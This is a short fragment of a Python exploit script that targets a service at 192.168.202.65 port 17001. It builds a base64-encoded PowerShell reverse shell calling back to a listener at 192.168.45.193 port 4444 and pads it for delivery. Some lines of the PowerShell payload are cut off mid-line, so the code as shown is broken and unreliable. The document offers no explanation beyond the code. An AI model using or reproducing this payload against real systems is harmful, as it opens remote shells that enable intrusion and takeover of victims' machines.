 #!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.202.65'
PORT=17001
LHOST='192.168.45.193'
LPORT=4444
psh_shell = '$client = New-Object System.Net.Sockets
$bytes.Length)) -ne 0){;$data = (New-Object -TypeNam
Path + "> ";$sendbyte = ([text.encoding]::ASCII).Get
psh_shell = psh_shell.encode('utf-16')[2:] # remove
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')